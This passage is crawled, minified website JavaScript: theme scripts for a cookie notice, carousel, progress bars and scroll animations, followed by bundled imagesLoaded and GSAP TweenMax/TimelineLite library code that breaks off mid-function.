e=".notice",t="[data-toggle='notice']",l="options",n="cookieNotice",a="hidden.bs.toast",i="click",s=$(e),c={autoShow:!1,autoShowDelay:0,showOnce:!1,cookieExpireTime:36e5};s.each(function(e,t){var a,i,s,r=$(t),o=$.extend(c,r.data(l));o.showOnce&&(i=n,a=(s=document.cookie.match("(^|;) ?"+i+"=([^;]*)(;|$)"))?s[2]:s),o.autoShow&&null===a&&setTimeout(function(){return r.toast("show")},o.autoShowDelay)}),$(e).on(a,function(e){var t,a,i,s,r=$(e.currentTarget),o=$.extend(c,r.data(l));o.showOnce&&(t=n,a=!1,i=o.cookieExpireTime,(s=new Date).setTime(s.getTime()+i),document.cookie=t+"="+a+";expires="+s.toUTCString())}),spUtils.$document.on(i,t,function(e){e.preventDefault();var t=$(e.currentTarget),a=$(t.attr("href"));a.hasClass("show")?a.toast("hide"):a.toast("show")})});var $carousel=$(".owl-carousel");spUtils.$document.ready(function(){var t,a,s;$carousel.length&&(t="*[data-zanim-timeline]",a=".owl-item.active",s={zanimTimeline:function(e){return e.find(t)},play:function(e){0!==this.zanimTimeline(e).length&&e.find(a+" > "+t).zanimation(function(e){e.play()})},kill:function(e){0!==this.zanimTimeline(e).length&&this.zanimTimeline(e).zanimation(function(e){e.kill()})}},$carousel.each(function(e,t){var a=$(t),i=a.data("options")||{};spUtils.isRTL()&&(i.rtl=!0),i.navText||(i.navText=['<span class="fas fa-angle-left"></span>','<span class="fas fa-angle-right"></span>']),i.touchDrag=!0,a.owlCarousel($.extend(i||{},{onInitialized:function(e){s.play($(e.target))},onTranslate:function(e){s.kill($(e.target))},onTranslated:function(e){s.play($(e.target))}}))}))}),spUtils.$document.ready(function(){var e=$(".player");return e.length&&e.each(function(e,t){return new Plyr($(t),{captions:{active:!0}})}),!1}),$.holdReady(!0),$($("main section")[0]).imagesLoaded({background:".bg-holder"},function(){$.holdReady(!1)}),spUtils.$document.ready(function(){var e=$("#preloader");e.addClass("loaded"),setTimeout(function(){e.remove()},800)}),spUtils.$document.ready(function(){var e=$(".progress-circle");e.length&&e.each(function(e,t){function a(){return r||(spUtils.isScrolledIntoView(t)||spUtils.nua.match(/puppeteer/i))&&(s.animate(i.progress/100),r=!0),r}var i=$(t).data("options"),s=new ProgressBar.Circle(t,{color:"#aaa",strokeWidth:2,trailWidth:2,easing:"easeInOut",duration:3e3,svgStyle:{"stroke-linecap":"round",display:"block",width:"100%"},text:{autoStyleContainer:!1},from:{color:"#aaa",width:2},to:{color:"#333",width:2},step:function(e,t){t.path.setAttribute("stroke",e.color),t.path.setAttribute("stroke-width",e.width);var a=Math.round(100*t.value());t.setText("<span class='value'>"+a+"<b>%</b></span> <span>"+i.text+"</span>")}}),r=!1;a(),spUtils.$window.scroll(function(){a()})});var t=$(".progress-line");t.length&&t.each(function(e,t){function a(){return r||(spUtils.isScrolledIntoView(t)||spUtils.nua.match(/puppeteer/i))&&(s.animate(i.progress/100),r=!0),r}var i=$(t).data("options"),s=new ProgressBar.Line(t,{strokeWidth:1,easing:"easeInOut",duration:3e3,color:"#333",trailColor:"#eee",trailWidth:1,svgStyle:{width:"100%",height:"0.25rem","stroke-linecap":"round","border-radius":"0.125rem"},text:{style:{transform:null},autoStyleContainer:!1},from:{color:"#aaa"},to:{color:"#111"},step:function(e,t){t.setText("<span class='value'>"+Math.round(100*t.value())+"<b>%</b></span> <span>"+i.text+"</span>")}}),r=!1;a(),spUtils.$window.scroll(function(){a()})})}),spUtils.$document.ready(function(){var e=".parallax";$(e).length&&(window.is.ie()||spUtils.nua.match(/puppeteer/i)||new Rellax(e,{speed:-3}))}),spUtils.$document.ready(function(){var e=$(".ui.dropdown"),t=$(".ui.accordion");e.length&&e.dropdown(),t.length&&t.each(function(e,t){var a=$(t);a.accordion($.extend({exclusive:!1},a.data("options")||{}))})}),spUtils.$document.ready(function(){Stickyfill.add($(".sticky-top"))}),spUtils.$document.ready(function(){var e=$(".sticky-kit");e.length&&e.each(function(e,t){$(t).stick_in_parent()})}),spUtils.$document.ready(function(){$(".toast").toast()}),spUtils.$document.ready(function(){var e=$(".typed-text");e.length&&e.each(function(e,t){return new Typed(t,{strings:$(t).data("typed-text"),typeSpeed:100,loop:!0,backDelay:1500})})}),spUtils.$document.ready(function(){var s=".bg-holder",r="property",e=$(".bg-youtube");e.length&&e.each(function(e,t){var a=$(t),i=$.extend(a.data(r),{showControls:!1,loop:!0,autoPlay:!0,mute:!0,containment:a.parent(s)});a.data(r,i),a.YTPlayer()})}),CustomEase.create("CubicBezier",".77,0,.18,1");var filterBlur=function(){var e="blur(5px)";return(window.is.ios()||window.is.mac())&&window.is.firefox()&&(e="blur(0px)"),e},zanimationEffects={default:{from:{opacity:0,y:70},to:{opacity:1,y:0},ease:"CubicBezier",duration:.8,delay:0},"slide-down":{from:{opacity:0,y:-70},to:{opacity:1,y:0},ease:"CubicBezier",duration:.8,delay:0},"slide-left":{from:{opacity:0,x:70},to:{opacity:1,x:0},ease:"CubicBezier",duration:.8,delay:0},"slide-right":{from:{opacity:0,x:-70},to:{opacity:1,x:0},ease:"CubicBezier",duration:.8,delay:0},"zoom-in":{from:{scale:.9,opacity:0,filter:filterBlur()},to:{scale:1,opacity:1,filter:"blur(0px)"},delay:0,ease:"CubicBezier",duration:.8},"zoom-out":{from:{scale:1.1,opacity:1,filter:filterBlur()},to:{scale:1,opacity:1,filter:"blur(0px)"},delay:0,ease:"CubicBezier",duration:.8},"zoom-out-slide-right":{from:{scale:1.1,opacity:1,x:-70,filter:filterBlur()},to:{scale:1,opacity:1,x:0,filter:"blur(0px)"},delay:0,ease:"CubicBezier",duration:.8},"zoom-out-slide-left":{from:{scale:1.1,opacity:1,x:70,filter:filterBlur()},to:{scale:1,opacity:1,x:0,filter:"blur(0px)"},delay:0,ease:"CubicBezier",duration:.8},"blur-in":{from:{opacity:0,filter:filterBlur()},to:{opacity:1,filter:"blur(0px)"},delay:0,ease:"CubicBezier",duration:.8}};spUtils.isRTL()&&Object.keys(zanimationEffects).forEach(function(e){zanimationEffects[e].from.x&&(zanimationEffects[e].from.x=-zanimationEffects[e].from.x)});var breakPointConst=spUtils.getCurrentScreanBreakpoint();!function(r){function o(e){var t=r(e),a={},i={};return r.each(t,function(e,t){var i,a;return t.hasAttribute("data-zanim-"+breakPointConst.currentScrean)?s="zanim-"+breakPointConst.currentScrean:(i=[],r.each(t.attributes,function(e,t){var a;return"data-zanim-trigger"!==t.name&&(window.is.ie()||window.is.edge()?t.name.match("^data-zanim-"):t.name.startsWith("data-zanim-"))&&((a=spUtils.breakpoints[t.name.split("data-zanim-")[1]])<breakPointConst.currentBreakpoint&&i.push({name:t.name.split("data-zanim-")[1],size:a})),e}),s=void 0,0!==i.length&&(a=(i=i.sort(function(e,t){return e.size-t.size})).pop(),s="zanim-"+a.name)),e}),i=r.extend(!0,{},a,t.data(s)),void 0!==s&&(a=t.data(s).animation?zanimationEffects[t.data(s).animation]:zanimationEffects.default),void 0===s&&(a={delay:0,duration:0,ease:"Expo.easeOut",from:{},to:{}}),i.delay||(i.delay=a.delay),i.duration||(i.duration=a.duration),i.from||(i.from=a.from),i.to||(i.to=a.to),i.ease&&(i.to.ease=i.ease)&&i.to.ease||(i.to.ease=a.ease),i}var s;jQuery.fn.zanimation=function(e){var i,t,a=r(this),s=a.data("zanim-timeline");s?(i=new TimelineMax(s),a.find("[data-zanim-xs], [data-zanim-sm], [data-zanim-md], [data-zanim-lg], [data-zanim-xl]").map(function(e,t){var a=o(t);return i.fromTo(r(t),a.duration,a.from,a.to,a.delay).pause(),e}),a.imagesLoaded(function(){return e(i)})):a.parents("[data-zanim-timeline]").length||(t=o(a),e(TweenMax.fromTo(a,t.duration,t.from,t.to).delay(t.delay).pause())),e(new TimelineMax)}}(jQuery),function(a){function i(e){spUtils.isScrolledIntoView(e)&&"scroll"===e.attr("data-zanim-trigger")&&(e.zanimation(function(e){return e.play()}),e.data("zanim-repeat")||e.removeAttr("data-zanim-trigger"))}spUtils.$document.ready(function(){a("*[data-zanim-trigger = 'scroll']").map(function(e,t){return i(a(t)),spUtils.$window.on("scroll",function(){i(a(t))}),e})})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.vercity.com/wp-content/uploads/hummingbird-assets/1715e75993be0e7cba02c56be7420dc3.js
body_size: 59197
content:
/**handles:js-plugins-red**/
function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function t(e){return typeof e}:function t(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}((t,e)=>{"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==("undefined"==typeof module?"undefined":_typeof(module))&&module.exports?module.exports=e():t.EvEmitter=e()})("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){var i,i;if(t&&e)return-1==(i=(i=this._events=this._events||{})[t]=i[t]||[]).indexOf(e)&&i.push(e),this},e.once=function(t,e){var i,r;if(t&&e)return this.on(t,e),((i=this._onceEvents=this._onceEvents||{})[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){var t=this._events&&this._events[t],e;if(t&&t.length)return-1!=(e=t.indexOf(e))&&t.splice(e,1),this},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var r=this._onceEvents&&this._onceEvents[t],n=0;n<i.length;n++){var a=i[n],s;r&&r[a]&&(this.off(t,a),delete r[a]),a.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),((e,i)=>{"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(t){return i(e,t)}):"object"==("undefined"==typeof module?"undefined":_typeof(module))&&module.exports?module.exports=i(e,require("ev-emitter")):e.imagesLoaded=i(e,e.EvEmitter)})("undefined"!=typeof window?window:this,function t(e,i){var n=e.jQuery,a=e.console;function s(t,e){for(var i in e)t[i]=e[i];return t}var r=Array.prototype.slice;function o(t){var e;return Array.isArray(t)?t:"object"==_typeof(t)&&"number"==typeof t.length?r.call(t):[t]}function l(t,e,i){if(!(this instanceof l))return new l(t,e,i);var r=t;(r="string"==typeof t?document.querySelectorAll(t):r)?(this.elements=o(r),this.options=s({},this.options),"function"==typeof e?i=e:s(this.options,e),i&&this.on("always",i),this.getImages(),n&&(this.jqDeferred=new n.Deferred),setTimeout(this.check.bind(this))):a.error("Bad element for imagesLoaded "+(r||t))}(l.prototype=Object.create(i.prototype)).options={},l.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},l.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&c[e]){for(var i=t.querySelectorAll("img"),r=0;r<i.length;r++){var n=i[r];this.addImage(n)}if("string"==typeof this.options.background)for(var a=t.querySelectorAll(this.options.background),r=0;r<a.length;r++){var s=a[r];this.addElementBackgroundImages(s)}}};var c={1:!0,9:!0,11:!0};function f(t){this.img=t}function u(t,e){this.url=t,this.element=e,this.img=new Image}return l.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,r=i.exec(e.backgroundImage);null!==r;){var n=r&&r[2];n&&this.addBackground(n,t),r=i.exec(e.backgroundImage)}},l.prototype.addImage=function(t){var t=new f(t);this.images.push(t)},l.prototype.addBackground=function(t,e){var t=new u(t,e);this.images.push(t)},l.prototype.check=function(){var r=this;function e(t,e,i){setTimeout(function(){r.progress(t,e,i)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(t){t.once("progress",e),t.check()}):this.complete()},l.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,t,e)},l.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done",t;this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred&&(t=this.hasAnyBroken?"reject":"resolve",this.jqDeferred[t](this))},(f.prototype=Object.create(i.prototype)).check=function(){var t;this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},f.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},f.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},f.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},f.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},f.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},f.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},(u.prototype=Object.create(f.prototype)).check=function(){var t;this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},u.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},u.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},(l.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((n=t).fn.imagesLoaded=function(t,e){var i;return new l(this,t,e).jqDeferred.promise(n(this))})})(),l});var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window,_gsScope,_gsScope,_gsScope;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){var t,l,c,P,y,v,b,x,e,w,T,k,S,O,p,d,_,m,g,t;_gsScope._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(r,f,g){var _=function t(e){for(var i,r=[],t=e.length,i=0;i!==t;r.push(e[i++]));return r},m=function t(e,i,r){var n,t,a=e.cycle;for(n in a)t=a[n],e[n]="function"==typeof t?t(r,i[r],i):t[r%t.length];delete e.cycle},y=function p(t){var d,_,m,g,p,y,v,b;return"function"==typeof t?t:(d="object"==_typeof(t)?t:{each:t},_=d.ease,m=d.from||0,g=d.base||0,p={},y=isNaN(m),v=d.axis,b={center:.5,end:1}[m]||0,function(t,e,i){var r,n,a,s,a,o,l,c,f,u=(i||d).length,h=p[u];if(!h){if(!(f="auto"===d.grid?0:(d.grid||[1/0])[0])){for(l=-1/0;l<(l=i[f++].getBoundingClientRect().left)&&f<u;);f--}for(h=p[u]=[],r=y?Math.min(f,u)*b-.5:m%f,n=y?u*b/f-.5:m/f|0,c=1/(l=0),o=0;o<u;o++)a=o%f-r,s=n-(o/f|0),h[o]=a=v?Math.abs("y"===v?s:a):Math.sqrt(a*a+s*s),l<a&&(l=a),a<c&&(c=a);h.max=l-c,h.min=c,h.v=u=d.amount||d.each*(u<f?u-1:v?"y"===v?u/f:f:Math.max(f,u/f))||0,h.b=u<0?g-u:g}return u=(h[t]-h.min)/h.max,h.b+(_?_.getRatio(u):u)*h.v})},v=function t(e,i,r){g.call(this,e,i,r),this._cycle=0,this._yoyo=!0===this.vars.yoyo||!!this.vars.yoyoEase,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._repeat&&this._uncache(!0),this.render=t.prototype.render},b=1e-8,x=g._internals,w=x.isSelector,T=x.isArray,t=v.prototype=g.to({},.1,{}),k=[],e=(v.version="2.1.3",t.constructor=v,t.kill()._gc=!1,v.killTweensOf=v.killDelayedCallsTo=g.killTweensOf,v.getTweensOf=g.getTweensOf,v.lagSmoothing=g.lagSmoothing,v.ticker=g.ticker,v.render=g.render,v.distribute=y,t.invalidate=function(){return this._yoyo=!0===this.vars.yoyo||!!this.vars.yoyoEase,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._yoyoEase=null,this._uncache(!0),g.prototype.invalidate.call(this)},t.updateTo=function(t,e){var i,r=this,n=r.ratio,a=r.vars.immediateRender||t.immediateRender;for(i in e&&r._startTime<r._timeline._time&&(r._startTime=r._timeline._time,r._uncache(!1),r._gc?r._enabled(!0,!1):r._timeline.insert(r,r._startTime-r._delay)),t)r.vars[i]=t[i];if(r._initted||a)if(e)r._initted=!1,a&&r.render(0,!0,!0);else if(r._gc&&r._enabled(!0,!1),r._notifyPluginsOfEnabled&&r._firstPT&&g._onPluginEvent("_onDisable",r),.998<r._time/r._duration){var e=r._totalTime;r.render(0,!0,!1),r._initted=!1,r.render(e,!0,!1)}else if(r._initted=!1,r._init(),0<r._time||a)for(var s,o=1/(1-n),l=r._firstPT;l;)s=l.s+l.c,l.c*=o,l.s=s-l.c,l=l._next;return r},t.render=function(t,e,i){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var r,n,a,s,s,o,l,c,f,u=this,s=u._dirty?u.totalDuration():u._totalDuration,h=u._time,p=u._totalTime,d=u._cycle,_=u._duration,m=u._rawPrevTime;if(s-b<=t&&0<=t?(u._totalTime=s,u._cycle=u._repeat,u._yoyo&&0!=(1&u._cycle)?(u._time=0,u.ratio=u._ease._calcEnd?u._ease.getRatio(0):0):(u._time=_,u.ratio=u._ease._calcEnd?u._ease.getRatio(1):1),u._reversed||(r=!0,n="onComplete",i=i||u._timeline.autoRemoveChildren),0!==_||!u._initted&&u.vars.lazy&&!i||(u._startTime===u._timeline._duration&&(t=0),(m<0||t<=0&&-b<=t||m===b&&"isPause"!==u.data)&&m!==t&&(i=!0,b<m)&&(n="onReverseComplete"),u._rawPrevTime=c=!e||t||m===t?t:b)):t<b?(u._totalTime=u._time=u._cycle=0,u.ratio=u._ease._calcEnd?u._ease.getRatio(0):0,(0!==p||0===_&&0<m)&&(n="onReverseComplete",r=u._reversed),-b<t?t=0:t<0&&(u._active=!1,0===_)&&(u._initted||!u.vars.lazy||i)&&(0<=m&&(i=!0),u._rawPrevTime=c=!e||t||m===t?t:b),u._initted||(i=!0)):(u._totalTime=u._time=t,0!==u._repeat&&(s=_+u._repeatDelay,u._cycle=u._totalTime/s>>0,0!==u._cycle&&u._cycle===u._totalTime/s&&p<=t&&u._cycle--,u._time=u._totalTime-u._cycle*s,u._yoyo&&0!=(1&u._cycle)&&(u._time=_-u._time,f=u._yoyoEase||u.vars.yoyoEase)&&(u._yoyoEase||(!0!==f||u._initted?u._yoyoEase=f=!0===f?u._ease:f instanceof Ease?f:Ease.map[f]:(f=u.vars.ease,u._yoyoEase=f=f?f instanceof Ease?f:"function"==typeof f?new Ease(f,u.vars.easeParams):Ease.map[f]||g.defaultEase:g.defaultEase)),u.ratio=f?1-f.getRatio((_-u._time)/_):0),u._time>_?u._time=_:u._time<0&&(u._time=0)),u._easeType&&!f?(s=u._time/_,(1===(o=u._easeType)||3===o&&.5<=s)&&(s=1-s),3===o&&(s*=2),1===(l=u._easePower)?s*=s:2===l?s*=s*s:3===l?s*=s*s*s:4===l&&(s*=s*s*s*s),u.ratio=1===o?1-s:2===o?s:u._time/_<.5?s/2:1-s/2):f||(u.ratio=u._ease.getRatio(u._time/_))),h!==u._time||i||d!==u._cycle){if(!u._initted){if(u._init(),!u._initted||u._gc)return;if(!i&&u._firstPT&&(!1!==u.vars.lazy&&u._duration||u.vars.lazy&&!u._duration))return u._time=h,u._totalTime=p,u._rawPrevTime=m,u._cycle=d,x.lazyTweens.push(u),void(u._lazy=[t,e]);!u._time||r||f?r&&this._ease._calcEnd&&!f&&(u.ratio=u._ease.getRatio(0===u._time?0:1)):u.ratio=u._ease.getRatio(u._time/_)}for(!1!==u._lazy&&(u._lazy=!1),u._active||!u._paused&&u._time!==h&&0<=t&&(u._active=!0),0!==p||(2===u._initted&&0<t&&u._init(),u._startAt&&(0<=t?u._startAt.render(t,!0,i):n=n||"_dummyGS"),!u.vars.onStart)||0===u._totalTime&&0!==_||e||u._callback("onStart"),a=u._firstPT;a;)a.f?a.t[a.p](a.c*u.ratio+a.s):a.t[a.p]=a.c*u.ratio+a.s,a=a._next;u._onUpdate&&(t<0&&u._startAt&&u._startTime&&u._startAt.render(t,!0,i),e||u._totalTime===p&&!n||u._callback("onUpdate")),u._cycle===d||e||u._gc||u.vars.onRepeat&&u._callback("onRepeat"),!n||u._gc&&!i||(t<0&&u._startAt&&!u._onUpdate&&u._startTime&&u._startAt.render(t,!0,i),r&&(u._timeline.autoRemoveChildren&&u._enabled(!1,!1),u._active=!1),!e&&u.vars[n]&&u._callback(n),0!==_)||u._rawPrevTime!==b||c===b||(u._rawPrevTime=0)}else p!==u._totalTime&&u._onUpdate&&!e&&u._callback("onUpdate")},v.to=function(t,e,i){return new v(t,e,i)},v.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new v(t,e,i)},v.fromTo=function(t,e,i,r){return r.startAt=i,r.immediateRender=0!=r.immediateRender&&0!=i.immediateRender,new v(t,e,r)},v.staggerTo=v.allTo=function(t,e,i,r,n,a,s){var o,l,c,f,u=[],h=y(i.stagger||r),p=i.cycle,d=(i.startAt||k).cycle;for(T(t)||("string"==typeof t&&(t=g.selector(t)||t),w(t)&&(t=_(t))),o=(t=t||[]).length-1,c=0;c<=o;c++){for(f in l={},i)l[f]=i[f];if(p&&(m(l,t,c),null!=l.duration)&&(e=l.duration,delete l.duration),d){for(f in d=l.startAt={},i.startAt)d[f]=i.startAt[f];m(l.startAt,t,c)}l.delay=h(c,t[c],t)+(l.delay||0),c===o&&n&&(l.onComplete=function(){i.onComplete&&i.onComplete.apply(i.onCompleteScope||this,arguments),n.apply(s||i.callbackScope||this,a||k)}),u[c]=new v(t[c],e,l)}return u},v.staggerFrom=v.allFrom=function(t,e,i,r,n,a,s){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,v.staggerTo(t,e,i,r,n,a,s)},v.staggerFromTo=v.allFromTo=function(t,e,i,r,n,a,s,o){return r.startAt=i,r.immediateRender=0!=r.immediateRender&&0!=i.immediateRender,v.staggerTo(t,e,r,n,a,s,o)},v.delayedCall=function(t,e,i,r,n){return new v(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:r,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,useFrames:n,overwrite:0})},v.set=function(t,e){return new v(t,0,e)},v.isTweening=function(t){return 0<g.getTweensOf(t,!0).length},function t(e,i){for(var r=[],n=0,a=e._first;a;)a instanceof g?r[n++]=a:(i&&(r[n++]=a),n=(r=r.concat(t(a,i))).length),a=a._next;return r}),u=v.getAllTweens=function(t){return e(r._rootTimeline,t).concat(e(r._rootFramesTimeline,t))},n=(v.killAll=function(t,e,i,r){null==e&&(e=!0),null==i&&(i=!0);for(var n,a,s,o=u(0!=r),l=o.length,c=e&&i&&r,s=0;s<l;s++)a=o[s],(c||a instanceof f||(n=a.target===a.vars.onComplete)&&i||e&&!n)&&(t?a.totalTime(a._reversed?0:a.totalDuration()):a._enabled(!1,!1))},v.killChildTweensOf=function(t,e){if(null!=t){var i,r,n,a,s,o=x.tweenLookup;if("string"==typeof t&&(t=g.selector(t)||t),w(t)&&(t=_(t)),T(t))for(a=t.length;-1<--a;)v.killChildTweensOf(t[a],e);else{for(n in i=[],o)for(r=o[n].target.parentNode;r;)r===t&&(i=i.concat(o[n].tweens)),r=r.parentNode;for(s=i.length,a=0;a<s;a++)e&&i[a].totalTime(i[a].totalDuration()),i[a]._enabled(!1,!1)}}},function t(e,i,r,n){i=!1!==i,r=!1!==r;for(var a,s,o=u(n=!1!==n),l=i&&r&&n,c=o.length;-1<--c;)s=o[c],(l||s instanceof f||(a=s.target===s.vars.onComplete)&&r||i&&!a)&&s.paused(e)});return v.pauseAll=function(t,e,i){n(!0,t,e,i)},v.resumeAll=function(t,e,i){n(!1,t,e,i)},v.globalTimeScale=function(t){var e=r._rootTimeline,i=g.ticker.time;return arguments.length?(e._startTime=i-(i-e._startTime)*e._timeScale/(t=t||b),e=r._rootFramesTimeline,i=g.ticker.frame,e._startTime=i-(i-e._startTime)*e._timeScale/t,e._timeScale=r._rootTimeline._timeScale=t):e._timeScale},t.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this.duration()?this._time/this._duration:this.ratio},t.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()},t.time=function(t,e){if(!arguments.length)return this._time;this._dirty&&this.totalDuration();var i=this._duration,r=this._cycle,n=r*(i+this._repeatDelay);return i<t&&(t=i),this.totalTime(this._yoyo&&1&r?i-t+n:this._repeat?t+n:t,e)},t.duration=function(t){return arguments.length?r.prototype.duration.call(this,t):this._duration},t.totalDuration=function(t){return arguments.length?-1===this._repeat?this:this.duration((t-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},t.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},t.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},t.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},v},!0),_gsScope._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(u,h,d){var _=function t(e){h.call(this,e);var i,t,r=this,n=r.vars;for(t in r._labels={},r.autoRemoveChildren=!!n.autoRemoveChildren,r.smoothChildTiming=!!n.smoothChildTiming,r._sortChildren=!0,r._onUpdate=n.onUpdate,n)i=n[t],p(i)&&-1!==i.join("").indexOf("{self}")&&(n[t]=r._swapSelfInParams(i));p(n.tweens)&&r.add(n.tweens,0,n.align,n.stagger)},g=1e-8,t=d._internals,e=_._internals={},m=t.isSelector,p=t.isArray,y=t.lazyTweens,v=t.lazyRender,s=_gsScope._gsDefine.globals,b=function t(e){var i,r={};for(i in e)r[i]=e[i];return r},x=function t(e,i,r){var n,a,s=e.cycle;for(n in s)a=s[n],e[n]="function"==typeof a?a(r,i[r],i):a[r%a.length];delete e.cycle},n=e.pauseCallback=function(){},w=function t(e){for(var i,r=[],n=e.length,i=0;i!==n;r.push(e[i++]));return r},c=function t(e,i,r,n){var a="immediateRender";return a in i||(i[a]=!(r&&!1===r[a]||n)),i},T=function t(e){var p,d,_,m,g,y,v,b;return"function"==typeof e?e:(p="object"==_typeof(e)?e:{each:e},d=p.ease,_=p.from||0,m=p.base||0,g={},y=isNaN(_),v=p.axis,b={center:.5,end:1}[_]||0,function(t,e,i){var r,n,a,s,a,o,l,c,f,u=(i||p).length,h=g[u];if(!h){if(!(f="auto"===p.grid?0:(p.grid||[1/0])[0])){for(l=-1/0;l<(l=i[f++].getBoundingClientRect().left)&&f<u;);f--}for(h=g[u]=[],r=y?Math.min(f,u)*b-.5:_%f,n=y?u*b/f-.5:_/f|0,c=1/(l=0),o=0;o<u;o++)a=o%f-r,s=n-(o/f|0),h[o]=a=v?Math.abs("y"===v?s:a):Math.sqrt(a*a+s*s),l<a&&(l=a),a<c&&(c=a);h.max=l-c,h.min=c,h.v=u=p.amount||p.each*(u<f?u-1:v?"y"===v?u/f:f:Math.max(f,u/f))||0,h.b=u<0?m-u:m}return u=(h[t]-h.min)/h.max,h.b+(d?d.getRatio(u):u)*h.v})},t=_.prototype=new h;return _.version="2.1.3",_.distribute=T,t.constructor=_,t.kill()._gc=t._forcingPlayhead=t._hasPause=!1,t.to=function(t,e,i,r){var n=i.repeat&&s.TweenMax||d;return e?this.add(new n(t,e,i),r):this.set(t,i,r)},t.from=function(t,e,i,r){return this.add((i.repeat&&s.TweenMax||d).from(t,e,c(this,i)),r)},t.fromTo=function(t,e,i,r,n){var a=r.repeat&&s.TweenMax||d;return r=c(this,r,i),e?this.add(a.fromTo(t,e,i,r),n):this.set(t,r,n)},t.staggerTo=function(t,e,i,r,n,a,s,o){var l,c,f=new _({onComplete:a,onCompleteParams:s,callbackScope:o,smoothChildTiming:this.smoothChildTiming}),u=T(i.stagger||r),h=i.startAt,p=i.cycle;for("string"==typeof t&&(t=d.selector(t)||t),m(t=t||[])&&(t=w(t)),c=0;c<t.length;c++)l=b(i),h&&(l.startAt=b(h),h.cycle)&&x(l.startAt,t,c),p&&(x(l,t,c),null!=l.duration)&&(e=l.duration,delete l.duration),f.to(t[c],e,l,u(c,t[c],t));return this.add(f,n)},t.staggerFrom=function(t,e,i,r,n,a,s,o){return i.runBackwards=!0,this.staggerTo(t,e,c(this,i),r,n,a,s,o)},t.staggerFromTo=function(t,e,i,r,n,a,s,o,l){return r.startAt=i,this.staggerTo(t,e,c(this,r,i),n,a,s,o,l)},t.call=function(t,e,i,r){return this.add(d.delayedCall(0,t,e,i),r)},t.set=function(t,e,i){return this.add(new d(t,0,c(this,e,null,!0)),i)},_.exportRoot=function(t,e){null==(t=t||{}).smoothChildTiming&&(t.smoothChildTiming=!0);var i,r,n,a,s=new _(t),t=s._timeline;for(null==e&&(e=!0),t._remove(s,!0),s._startTime=0,s._rawPrevTime=s._time=s._totalTime=t._time,n=t._first;n;)a=n._next,e&&n instanceof d&&n.target===n.vars.onComplete||((r=n._startTime-n._delay)<0&&(i=1),s.add(n,r)),n=a;return t.add(s,0),i&&s.totalDuration(),s},t.add=function(t,e,i,r){var n,a,s,o,l,c,f=this;if("number"!=typeof e&&(e=f._parseTimeOrLabel(e,0,!0,t)),!(t instanceof u)){if(t 